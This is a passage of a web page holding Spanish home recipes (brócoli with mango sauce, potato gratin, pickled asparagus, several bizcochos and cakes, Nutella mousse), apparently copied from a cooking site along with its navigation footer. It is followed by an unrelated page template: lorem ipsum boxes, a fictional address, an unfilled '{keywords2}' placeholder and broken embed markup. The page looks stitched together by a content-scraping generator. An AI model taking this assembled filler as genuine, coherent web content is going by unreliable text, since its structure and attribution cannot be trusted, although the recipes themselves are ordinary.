1 trocito de jengibre fresco 1/2 cucharadita de cúrcuma molida, 1/4 cucharadita de pimentón dulce, 1 pizca de pimentón picante, 1 lima o limón, 1 cucharadita de salsa de soja, 1/4 cucharadita de vinagre de manzana o de arroz, 1 puñado de anacardos, pimienta negra, sal, aceite de oliva virgen extra y cilantro o perejil fresco.</p> <p> <strong> Preparación:</strong> Cortar los ramilletes del brócoli. Cortar la punta del tronco y quitar las partes externas que estén dañadas, en su caso. Cortar las ramitas que salen del tronco del central y trocear este en porciones de un bocado, no muy gruesas. Lavar bien todo el brócoli y escurrir. Cocer al vapor durante unos 3-6 minutos, o hasta dejarlo al punto deseado. Recomiendo no pasarse. Pelar el mango, sacar el hueso y trocear. Si se está muy maduro, mejor, más sabor, pero hay que intentar no desperdiciar esos deliciosos jugos que soltará al manipularlo. Pelar los dientes de ajo, sacar el nervio centrar y pelar y picar el jengibre. Colocarlo todo en una trituradora o procesador de alimentos con algunos anacardos y triturar hasta que se forme una pasta. Añadir el zumo de lima, las especias, la salsa de soja, el vinagre y un poco de aceite de oliva al gusto. Volver a triturar hasta obtener una textura cremosa y homogénea. Probar y salpimentar al gusto. Saltear ligeramente los demás anacardos en una sartén sin engrasar, para potenciar su sabor y que queden más crujientes. Salpimentar el brócoli y servir con la salsa de mango, los anacardos enteros y un poco de cilantro o perejil fresco picado.</p> <p> Enlace | Brócoli con salsa de mango y anacardos </p> <h3> Gratinado de patatas con provolone al romero y laurel</h3> <p> <strong> Ingredientes:</strong> 2 patatas medianas, 300 ml de nata de cocina, 1 diente de ajo, 1 ramita de romero, 1 hoja de laurel, 3 granos de pimienta negra, 1/2 cucharadita de pimentón dulce, 1 pizca de pimentón picante, 1 trozo de queso provolone, 1-2 cucharadas de pan rallado, sal, pimienta negra recién molida, aceite de oliva virgen extra.</p> <p> <strong> Preparación:</strong> Precalentar el horno a 220ºC y preparar una fuente redonda de unos 22 cm de diámetro con aceite o mantequilla. Llenar un recipiente con agua limpia muy fría. Lavar bien las patatas, secar y cortar en rodajas bien finas usando una mandolina, o un buen cuchillo afilado y dejar a remojo en el agua. En una sartén o cazuela, disponer la nata de cocina con el diente de ajo partido por la mitad, el romero y el laurel limpios y los granos de pimienta negra. Calentar, removiendo con suavidad, bajando el fuego cuando llegue a hervir. Dejar infusionar durante unos 10 minutos. Añadir un poco de sal, el pimentón dulce y el picante. Escurrir bien las patatas, secándolas con un paño limpio, y colocarlas en la fuente alternando capas y dando un toque de sal en cada una de ellas. Cubrir con la salsa de nata colada reservando un poco, con cuidado, y salpimentar ligeramente. Cubrir con papel de aluminio y hornear durante 30-40 minutos. Sacar, retirar el papel y añadir el resto de la nata, cubrir con el queso provolone rallado, un poco de pan rallado y otro toque de pimienta negra. Hornear de nuevo hasta que el queso se haya fundido y dorado.</p> <p> Enlace | Gratinado de patatas con provolone al romero y laurel </p> <h3> Espárragos blancos en escabeche</h3> <p> <strong> Ingredientes:</strong> 250 g de espárragos blancos en conserva, 150 g de zanahoria, 125 g de cebolla, 2 dientes de ajo, 100 g de pimiento rojo, 50 ml de aceite de oliva, 50 ml de agua, 80 ml de vinagre blanco de vino, ½ cucharadita de café de concentrado de tomate, 1 hoja de laurel, 1 rama de tomillo, 2 granos de comino, 1 cucharadita de azúcar</p> <p> <strong> Preparación:</strong> Comenzaremos picando los dientes de ajo y la cebolla menuda, cortamos la zanahoria en rodajas y el pimiento rojo en trozos.En una cazuela calentamos el aceite y sofreímos a fuego lento la cebolla junto con el ajo durante ocho minutos, añadimos la zanahoria, el pimiento y el comino y seguimos sofriendo durante otros 10 minutos aproximadamente. Añadimos el concentrado de tomate y removemos. Agregamos el azúcar, el tomillo y el laurel, el vinagre y el agua. Dejamos que prosiga cociendo durante otros 10 minutos. Vertemos el escabeche por encima de los espárragos blancos y dejamos enfriar a temperatura ambiente. Los conservamos una vez fríos en el frigorífico hasta el momento de tomarlos.</p> <p> Enlace | Espárragos blancos en escabeche </p> <h3> Salteado de judías verdes al ajo negro</h3> <p> <strong> Ingredientes:</strong> 400 g de judías verdes redondas o finas, 4 dientes de ajo negro, 1/2 cucharadita de salsa Worcestershire, 1/2 vaso de vino blanco, pimienta negra, sal, aceite de oliva virgen extra.</p> <p> <strong> Preparación:</strong> Lavar y secar bien las judías verdes. Cortar ligeramente las puntas, aunque hay quien prefiere dejarlas enteras. Llenar con un dedo de agua una sartén lo suficientemente grande, poner a hervir con una pizca de sal y echar las judías. Tapar y cocinar hasta que estén tiernas pero firmes, al dente. Escurrir y reservar las judías. Pelar los dientes de ajo negro y picar en trozos no demasiado pequeños. Calentar un poco de aceite de oliva en la misma sartén y dorar ligeramente los ajos. Reincorporar las judías y mezclar bien a fuego fuerte. Añadir el vino blanco, la salsa Worcestershire y dejar que se consuma el líquido. Saltear a fuego vivo unos pocos minutos más hasta que las judías estén a nuestro gusto y se hayan liberado bien los aromas del ajo negro. Salpimentar al gusto y servir con un hilo de buen aceite de oliva virgen extra.</p> <p> Enlace | Salteado de judías verdes al ajo negro </p> <h2> Bizcochos</h2> <h3> Bizcocho de zanahoria y avellanas</h3> <p> <strong> Ingredientes:</strong> 200 g de zanahoria limpia, 180 g de harina de repostería, 50 g de avellanas molidas (hechas harina), 160 g de azúcar moreno, 100 ml de zumo de naranja, 50 ml de leche de almendras, 50 ml de aceite de girasol, 1 cucharadita de levadura química. </p> <p> <strong> Preparación:</strong> Empezamos precalentando el horno a 180°C. Rallamos las zanahorias lo más finamente posible. Las ponemos en un bol y añadimos el aceite, la leche de almendras y el zumo de naranja. Removemos con una cuchara para que se impregne bien la zanahoria de los líquidos. Tamizamos la harina con la levadura y las añadimos a la mezcla. Agregamos el azúcar moreno y la harina de avellanas. Removemos bien hasta que la mezcla sea homogénea. Forramos con papel de hornear un molde de plumcake y vertemos en él la mezcla. Extendemos sobre la superficie las avellanas troceadas. Horneamos durante 45-50 minutos o hasta que pinchando con un palillo este salga limpio. Dejamos enfriar sobre una rejilla antes de servir.</p> <p> Enlace | Bizcocho de zanahoria y avellanas </p> <h3> Cake de almendra y mermelada de fresa</h3> <p> <strong> Ingredientes:</strong> 225 g de mantequilla sin sal a temperatura ambiente, 170 g de azúcar (si es caster, mejor), 3 huevos L a temperatura ambiente, ralladura de 1/2 limón o naranja, unas gotas de esencia de almendra (opcional), 1/4 cucharadita de esencia de vainilla, 200 g de harina de repostería, 50 g de almidón de maíz (maizena), 100 g de almendra molida, 1 sobre de levadura química (unos 15 g), 1/2 cucharadita de sal, 1/2 cucharadita de cardamomo molido (opcional), 90 ml de leche a temperatura ambiente, mermelada de fresa.</p> <p> <strong> Preparación:</strong> Precalentar el horno a 180ºC y preparar el molde forrándolo con papel sulfurizado o engrasándolo con mantequilla y un poco de harina tamizada. Disponer la manteuquilla cortada en cubos en un recipiente grande y batir un poco con una batidora de varillas. Añadir el azúcar y la ralladura de limón o naranja y batir bien hasta tener una crema esponjosa y homogénea. En un cuenco aparte batir ligeramente los huevos para romperlos y echarlos poco a poco a la masa, batiendo al mismo tiempo. Terminar de batir con la esencia de almendra y la de vainilla, hasta que quede bien integrado. En otro recipiente, mezclar con unas varillas la harina, el almidón de maíz, la almendra, la levadura, la sal y el cardamomo. Incorporar los secos a la masa en dos o tres tandas, batiendo después de cada adición. Agregar finalmente la leche y batir lo justo hasta integrarla bien. Terminar de mezclar con una espátula o lengüeta. Cubrir la base del molde con la mitad o 1/3 de la masa. Añadir encima una capa de mermelada de fresa, al gusto, y cubrir con el resto de masa. Igualar bien la masa para dejarla recta usando el dorso de una cuchara grande o con la espátula. Hornear sobre una rejilla durante unos 45-50 minutos, bajando la temperatura del horno a 170ºC pasados 15 minutos. Mejor si giramos el molde a mitad de la cocción, para que se dore por igual. Esperar 10 minutos fuera del horno antes de desmoldar y dejar enfriar sobre una rejilla.</p> <p> Enlace | Cake de almendra y mermelada de fresa </p> <h3> Bizcocho de miel de caña y nata</h3> <p> <strong> Ingredientes:</strong> 150 ml de miel de caña (melaza), 50 g de azúcar moreno, ralladura de naranja o limón, 200 ml de nata para montar, 200 ml de leche, 150 g de harina de repostería, 250 g de harina integral (de trigo o de espelta), 1 cucharadita de levadura química, 1/2 cucharadita de bicarbonato sódico, 1/4 cucharadita de sal, 1 cucharadita de canela molida, 1/2 cucharadita de jengibre molido, 1 pizca de nuez moscada.</p> <p> <strong> Preparación:</strong> Precalentar el horno a 180ºC y forrar con papel sulfurizado o engrasar un molde redondo desmontable de unos 22-24 cm de diámetro. Disponer en un recipiente mediano la miel de caña con el azúcar moreno, añadir la ralladura de una naranja pequeña lavada o de un limón, la nata para montar y la leche. Batir con unas varillas a mano hasta mezclar todo de forma homogénea. Aparte tamizar la harina de repostería con la harina integral, la levadura química, el bicarbonato, la sal y las especias. Echar poco a poco sobre la primera preparación y mezlar bien, con movimientos suaves, hasta que no queden grumos secos. Llenar el molde, igualando la superficie con una espátula, y hornear durante unos 35-40 minutos, procurando que no se pase demasiado para que la miga permanezca algo jugosa. Esperar un poco fuera del horno, desmoldar y dejar enfriar completamente sobre una rejilla.</p> <p> Enlace | Bizcocho de miel de caña y nata </p> <h3> Bizcocho de almendra, mandarina y limón</h3> <p> <strong> Ingredientes:</strong> 6 huevos L, 175 g de azúcar, ralladura de 1 limón, ralladura de 1 mandarina, 180 g de almendra molida, 60 g de almidón de maíz (maizena), 1/4 cucharadita de sal, azúcar glasé para decorar.</p> <p> <strong> Preparación:</strong> Precalentar el horno a 180ºC y preparar el molde, mejor si es desmontable, engrasándolo con aceite o mantequilla. Separar las yemas de las claras de los huevos y reservar estas aparte. Mezclar en otro recipiente, con unas varillas, la almendra molida con el almidón de maíz. Añadir a las yemas el azúcar y la ralladura de limón y mandarina, procurando no echar la parte blanca de la fruta para que no amargue. Batir muy bien con batidora de varillas hasta que se vuelva una crema espesa, pálida y homogénea. Añadir la almendra molida y el almidón de maíz. Mezclar con suavidad. Agregar a las claras la sal y batir con la batidora hasta conseguir montarlas a punto de nieve. Incorporarlas poco a poco a la masa de yemas, con movimiendos suaves y envolventes. Llenar el molde y hornear durante unos 30-35 minutos, o hasta que al pincar el centro con un palillo salga limpio. Esperar un poco antes de desmoldar y dejar enfriar sobre una rejilla. Decorar con azúcar glasé.</p> <p> Enlace | Bizcocho de almendra, mandarina y limón </p> <h3> Chocolate Cola Cake</h3> <p> <strong> Ingredientes:</strong> 250 g de harina, 1 sobre de levadura, 200 g de azucar molido, 3 cucharadas bien colmadas de cacao en polvo, 1 cucharadita de bicarbonato sódico, 250 g de mantequilla, 200 ml de Coca-Cola, 225 ml de leche entera, 2 huevos y 1 cucharadita de extracto de vainilla.</p> <p> <strong> Preparación:</strong> Empezamos tamizando juntos la harina, el azúcar, el cacao en polvo y el bicarbonato, los mezclamos con una cuchara para que se integren. Aparte, batimos los huevos con la vainilla liquida. En un cazo a fuego suave derretimos la mantequilla, sin que hierva, cuando esté líquida añadimos la Coca-Cola, cuando se hayan mezclado agregamos la leche, dejamos unos segundos para que se una todo y retiramos del fuego. Añadimos los huevos y la mezcla de mantequilla a la mezcla de harina , removiendo a la vez que lo añadimos todo. Removemos suavemente hasta obtener una masa sin grumos. La echamos en un molde, previamente engrasado, y lo introducimos en el horno precalentado a 180º durante unos 45 minutos aproximadamente, o hasta que pinchando con un palillo este salga limpio. Lo dejamos enfriar y desmoldamos.</p> <p> Enlace | Chocolate Cola Cake </p> <h2> Postres</h2> <h3> Tarta de cerezas</h3> <p> <strong> Ingredientes:</strong> 500 g de cerezas, 250 g de hojaldre, 2 huevos, 100 g de azúcar, 5 ml de esencia de vainilla, 200 ml de leche y 80 g de harina de trigo. </p> <p> <strong> Preparación:</strong> Para iniciar, y como lo comenté en la introducción, vamos a retirar los huesos de las cerezas. Para esto las cortamos en dos y lo extraemos. Tratamos de no dañar demasiado la fruta al hacer esto. Ahora vamos a extender la masa de hojaldre para darle forma deseando según el tamaño del molde que usaremos. Enseguida la colocamos en el mismo previamente recubierto de papel antiadherente. En un cuenco vamos a mezclar los huevos con el azúcar, el extracto de vainilla. Batimos por un momento y agregamos la leche y, poco a poco, la harina. Integramos cuidadosamente las cerezas. Vertemos todo en el molde, sobre la masa. Horneamos, a 180ºC, por unos 40 minutos. Dejamos enfriar unos minutos antes de desmoldar.</p> <p> Enlace | Tarta de cerezas </p> <h3> Tarta con chocolate blanco</h3> <p> <strong> Ingredientes:</strong> 4 huevos M, 100 g de azúcar, 120 g de harina de repostería, 1 pellizco de sal, 7 g de hojas de gelatina, 100 g de leche entera, 190 g de cobertura de chocolate blanco de buena calidad para repostería, 250 g de nata con 35% MG</p> <p> <strong> Preparación:</strong> Comenzaremos preparando el bizcocho genovés que nos servirá de base. Para eso precalentamos el horno a 180 grados y forramos con papel de horno una bandeja de pastelería. Batimos en un bol los huevos a temperatura ambiente con el azúcar hasta que blanqueen y doblen su volumen. Añadimos cuidadosamente la harina tamizada y la sal, mezclamos con espátula con movimientos envolventes hasta integrar la harina y que no se vean grumos. Extendemos con una espátula la mezcla hasta dejarla de una altura un poco inferior a un centímetro repartiendo la masa en un rectángulo de unos 30 por 40 centímetros. Horneamos ocho minutos. Una vez cocido lo dejamos enfriar y los separamos del papel con cuidado. Cortamos un disco de 16 centímetros de diámetro que servirá de base de la tarta. Para la mousse, ponemos en abundante agua fría las hojas de gelatina a hidratar durante 10 minutos. Una vez pase el tiempo, calentamos la leche hasta justo antes de hervir y agregamos las hojas de gelatina escurridas. Removemos para que se disuelvan. Por otra parte en un bol de cristal derretimos la cobertura de chocolate blanco a intervalos cortos y removiendo para que no se queme. Esto también lo podéis hacer al baño maría. Una vez derretida, vertemos sobre el chocolate, removiendo con una espátula de silicona en tres veces, la leche caliente con la gelatina. Conseguimos una ganache cremosa, lisa y brillante. Reservamos. En un bol o batidora de varillas batimos la nata hasta que monte, pero no haga picos, tiene que quedar espumosa. Mezclamos con la ganache de chocolate blanco cuando esta esté templada o si tenemos termómetro de cocina esté a una temperatura de entre 35-40 grados. Vertemos en un molde de 18 centímetros de silicona y le colocamos, una vez echada la mousse, el disco de bizcocho incrustándolo en la crema. Congelamos unas horas para que gelifique y sea fácil de desmoldar. Una vez congelada, desmoldamos, giramos la tarta para que quede el bizcocho de base, y dejamos descongelar durante tres o cuatro horas en la nevera hasta la hora de servir.</p> <p> Enlace | Tarta con chocolate blanco </p> <h3> Tarta fácil de nocilla</h3> <p> <strong> Ingredientes:</strong> 12 galletas (tipo digestive), 60 g de mantequilla a temperatura ambiente, 15 g de cacao en polvo sin azúcar, 4 huevos "M" y 300 g de nocilla.</p> <p> <strong> Preparación:</strong> Como hemos mencionado en la introducción, la incorporación de la base es totalmente opcional. La tarta fácil de nocilla se puede preparar sin ella y convertir esta receta en una mucho más fácil todavía. No obstante, como es la elaboración de la base de galletas es muy sencilla, nosotros hemos decidido incorporarla y darle así un poco de consistencia a esta tarta. Trituramos las galletas con un robot de cocina. Si no disponemos de el, podemos meterlas en una bolsa de plástico y machacar a mano con ayuda de un rodillo. Añadimos la mantequilla junto con el cacao el polvo y trituramos o mezclamos de nuevo hasta obtener una mezcla homogénea. Si el resultado fuese una pasta seca, lo arreglaremos añadiendo un poco más de mantequilla. Forramos la base del molde (mejor desmoldable) con papel sulfurizado y extendemos la pasta de galleta sobre toda la superficie. Calentamos la nocilla en el microondas, a potencia baja. Batimos los huevos hasta blanquear y les agregamos la nocilla poco a poco. La incorporamos con movimientos envolventes, con suavidad para que no pierdan los huevos el aire incorporado con el batido. Rellenamos el molde con la mezcla de huevo y nocilla y lo introducimos en la parte central del horno, pre-calentado a 180ºC. Cocemos durante 30 minutos antes de cubrir con papel de aluminio y terminar la cocción con 10 minutos más. Abrimos la puerta levemente y dejamos que la tarta se atempere en su interior durante 30 minutos antes de retirar, enfriar, desmoldar y servir.</p> <p> Enlace | Tarta fácil de nocilla </p> <h3> Mousse de Nutella</h3> <p> <strong> Ingredientes:</strong> 200 ml de nata líquida para montar (35% M.G.), 150 g de Nutella (o similar) y virutas de chocolate para decorar (opcional).</p> <p> <strong> Preparación:</strong> Comenzamos montando la nata con ayuda de unas varillas eléctricas. Es importante que la nata esté muy fría y que contenga un mínimo de 35% de materia grasa. Podemos introducirla junto con el recipiente en el que la vamos a montar en el congelador durante unos minutos y asegurarnos el éxito, aunque no es necesario. Templamos la Nutella en el microondas durante 30 segundos a máxima potencia para que sea más fácil mezclarla con la nata montada. Aunque si preparamos esta mousse en verano es posible que solo necesitemos que esté a temperatura ambiente. Agregamos un poco de nata montada al recipiente con la Nutella y mezclamos suavemente con movimientos envolventes. Ahora hacemos al revés, es decir, agregamos la Nutella poco a poco a la nata montada. Removemos con suavidad y no añadimos más hasta que la Nutella añadida previamente esté bien incorporada. Transferimos la mousse a una manga pastelera y la guardamos en la nevera hasta el momento de servir, que la pasamos a vasitos y espolvoreamos con virutas de chocolate (opcional).</p> <p> Enlace | Mousse de Nutella </p> <p> Directo al Paladar en Instagram </p> <p> Seguir </p> <p> Compartir 33 recetas para el día a día con las que la familia te hará la ola </p> Facebook Twitter Flipboard E-mail <span> Temas</span> Directo al paladar recetas menús <p> Compartir</p> Facebook Twitter Flipboard E-mail <span> </span> <span> 1</span> <p> Si te ha gustado, puedes recibir más en tu correo </p> <p> Te enviamos nuestra newsletter una vez al día, con todo lo que publicamos</p> Comentarios cerrados <span> Temas de interés</span> Tarta tres cocholates Thermomix brownie bizcocho de yogur crema pastelera Roscón de Reyes ensalada césar pollo al horno lentejas tortilla de patatas croquetas torrijas fideuá Inicio <p> Partners</p> Triunfa Con Buitoni Cocina con Maggi Destaca con Pascual Recetas con Thermomix Recetas de Aperitivos Recetas de Ensaladas Recetas de Postres Recetas Vegetarianas Utensilios Postres fáciles y rápidos Recetas de invierno Horno Huevos Azúcar Harina <p> Ver más temas </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Pinterest Flipboard Directo al Paladar <span> TV</span> Lo mejor Equipo editorial Contacta con nosotros <span> </span> <p> Más sitios que te gustarán</p> Espinof Xataka Poprosa Vitónica <h3> Explora en nuestros medios</h3> Tecnología <span> Móviles, tablets, aplicaciones, videojuegos, fotografía, domótica </span> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi Videojuegos <span> Consolas, juegos, PC, PS4, Switch, Nintendo 3DS y Xbox </span> 3DJuegos Vida Extra IGN <span> Millenium Entretenimiento <span> Series, cine, estrenos en cartelera, premios, rodajes, nuevas películas, televisión </span> Sensacine Espinof Gastronomía <span> Recetas, recetas de cocina fácil, pinchos, tapas, postres </span> Directo al Paladar Estilo de vida <span> Moda, belleza, estilo, salud, fitness, familia, gastronomía, decoración, famosos </span> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa Latinoamérica <span> Publicaciones de México </span> Xataka México Directo al Paladar México Sensacine México 3DJuegos México Aviso legal Condiciones de uso Condiciones de uso de cookies Publicidad Inicio <p> Reciente</p> Cómo hacer el entrecot a la pimienta perfecto, receta sencilla <span> </span> Las siete mejores formas de abrir una botella de vino cuando no tienes sacacorchos <span> </span> El gazpacho ¿en vaso o en plato? El debate que enfrenta, incluso, a los andaluces <span> </span> <span> Receta de paté de pollo y naranja, para lucirte en el aperitivo o hacer un buen regalo</span> <span> Nuestros favoritos </span> Cómo hacer yogur casero: consejos para quede perfecto y 27 recetas en las que usarlo <span> </span> Coliflor gratinada al horno con queso, receta sencilla para enamorarte de esta saludable verdura <span> </span> Dani García enviará a domicilio un menú MasterChef con los platos del programa mientras se está emitiendo (por 45 euros) <span> </span> Guiso de pierna de cordero deshuesada a la cerveza, la receta más sabrosa para dar de comer a un batallón <span> </span> <span> Macarrones de San Juan: receta de postre típica de Ibiza y Formentera</span> <span> Nuestros favoritos </span> Anchoa y boquerón, el pescado azul de temporada más accesible del verano: qué es, cómo prepararlo y seis recetas para disfrutarlo <span> </span> Recetas de Instagram en MasterChef, un menú olímpico y duelos con sabor a curry <span> </span> Cómo preparar unas crepes perfectas y dos ideas (dulce y salada) para rellenarlas <span> </span> <span> Receta de pollo al estilo asiático, agridulce con piña</span> <span> Nuestros favoritos </span> Últimas horas del Prime Day en Amazon: la sandwichera de Taurus para preparar los bocadillos más deliciosos por menos de 18 euros <span> </span> Qué es el huitlacoche, el hongo parásito del maíz que es todo un manjar imprescindible de la cocina mexicana <span> </span> Receta de langostinos al horno, para disfrutar al máximo con el mínimo esfuerzo y en tiempo record <span> </span> Amazon Prime Day 2021: las mejores ofertas (actualizadas) en baterías, vajilla, menaje y utensilios de cocina <span> </span> El robot de cocina Mambo 10090 (con wifi y dos jarras) casi en su precio mínimo histórico gracias al Amazon Prime Day 2021 <span> en Trendencias </span> <span> Receta de Coca de San Juan para dar la bienvenida al verano</span> <span> Nuestros favoritos </span> Amazon Prime Day 2021: las mejores ofertas (actualizadas) en robots y artículos de cocina <span> </span> <p> Ver más artículos </p> <p> Directo al Paladar <span> TV</span> </p> <span> </span> <span> Cómo hacer la mejor receta de empanadas de jamón y queso al horno</span> <span> </span> <span> Receta de empanadas criollas caseras, fáciles y rápidas</span> <span> </span> <span> SANGRÍA como DIOS MANDA</span> <p> Ver más vídeos </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Pinterest Flipboard <p> En Directo al Paladar hablamos de </p> Recetas con Thermomix Recetas de Aperitivos Recetas de Ensaladas Recetas de Postres Recetas Vegetarianas Utensilios Postres fáciles y rápidos Recetas de invierno Horno Huevos Azúcar Harina <p> Ver más temas </p> Subir <p> <span> Webedia</span> </p> <p> Tecnología </p> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi <p> Videojuegos </p> 3DJuegos Vida Extra IGN <span> Millenium</span> <p> Entretenimiento </p> Sensacine Espinof <p> Gastronomía </p> Directo al Paladar <p> Estilo de vida </p> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa <p> Latinoamérica</p> Xataka México 3DJuegos México Sensacine México Directo al Paladar México Webedia <span> Xataka</span> <span> Vida Extra</span> <span> Espinof</span> <span> Genbeta</span> <span> Directo al Paladar</span> <span> Xataka Ciencia</span> <span> Trendencias</span> <span> Applesfera</span> <span> Xataka Móvil</span> <span> Decoesfera</span> <span> Vitónica</span> <span> Xataka Foto</span> <span> Trendencias Hombre</span> <span> Xataka Android</span> <span> Xataka Smart Home</span> <span> Xataka Windows</span> <span> Magnet</span> <span> Compradiccion</span> <span> 3DJuegos</span> <span> Sensacine</span> <span> IGN</span> <span> <span> Millenium</span> </span> <span> Poprosa</span> <span> Mundo Xiaomi</span> <h4> Tecnología</h4> <span> </span> Xataka <span> </span> Xataka Móvil <span> </span> Xataka Foto <span> </span> Xataka Android <span> </span> Xataka Smart Home <span> </span> Xataka Windows <span> </span> Xataka Ciencia <span> </span> Applesfera <span> </span> Genbeta <span> </span> Magnet <span> </span> Mundo Xiaomi <h4> Videojuegos</h4> <span> </span> 3DJuegos <span> </span> Vida Extra <span> </span> IGN <span> <span> </span> Millenium</span> <h4> Entretenimiento</h4> <span> </span> Sensacine <span> </span> Espinof <h4> Gastronomía</h4> <span> </span> Directo al Paladar <h4> Estilo de vida</h4> <span> </span> Vitónica <span> </span> Trendencias <span> </span> Trendencias Hombre <span> </span> Decoesfera <span> </span> Compradiccion <span> </span> Poprosa<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/rrSnVzkjfGA" h="ID=video,5312.1"><div class="mc_vtvc_con_rc" ourl="https://www.youtube.com/watch?v=rrSnVzkjfGA"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Cocina vegana para toda la familia | Libro Salud Vegana" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.ZfR55G35A5Tci9uVg7bQRgEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/42a2f47af2ec5bfc5741c77b7e78513d.jpg" width="50%"/>
	<div id="portfolio" class="container">
		<div class="column1">
			<div class="box"> <a href="#"><img src="img/62574a95ec1ade264eba34fc74bee6e0.jpg" alt="" class="image image-full"  id="WopVgIvMsu"/></a>
				<h3>Vestibulum venenatis</h3>
				<p>Fermentum nibh augue praesent a lacus at urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column2" id="vQ4neLMrKRVxBg">
			<div class="box"> <a href="#"><img src="img/f86a0b73ccb10658c97aea31284cef20.jpg" alt="" class="image image-full"  id="ajHNKACJbbL"/></a>
				<h3>Praesent scelerisque</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column3">
			<div class="box"> <a href="#"><img src="img/38e9a0a767be458e106960bacef1f21a.jpg" alt="" class="image image-full"  id="IvvmwrTk"/></a>
				<h3>Donec dictum metus</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column4">
			<div class="box"> <a href="#"><img src="img/608ad2227c425f7bc9c083447b334568.jpg" alt="" class="image image-full"  id="mja7MT3"/></a>
				<h3>Mauris vulputate dolor</h3>
				<p>Rutrum fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
	</div>
</div>
<div id="footer">
	<div class="container" id="vCknA7kj">
		<div class="fbox1" id="ZW3oKUHliqf">
		<span class="icon icon-map-marker"></span>
			<span>1234 Fictional Road Suite #789
			<br />Nashville TN 00000</span>
		</div>
		<div class="fbox1">
			<span class="icon icon-phone"></span>
			<span>
				Telephone: +1 800 123 4657 
			</span>
		</div>
		<div class="fbox1" id="UjKHRTuPiypZ">
			<span class="icon icon-envelope"></span>
			<span id="UuvlTMnbvOa">id1.html <br> {keywords2}<br> </span>
		</div>
	</div>
</div>
<div id="copyright">
	<p>&copy; Recetas para toda la familia. All rights reserved. | Photos by Fotogrph | Design by <a href="#" rel="nofollow">TEMPLATED</a>.</p>
	<ul class="contact" id="ceHZeZrfhtcS4">
		<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
		<li><a href="#" class="icon icon-facebook"><span></span></a></li>
		<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
		<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
		<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
	</ul>
</div>
<p id="QzP7FAIEC"></p>
</body>
</html>
</file>
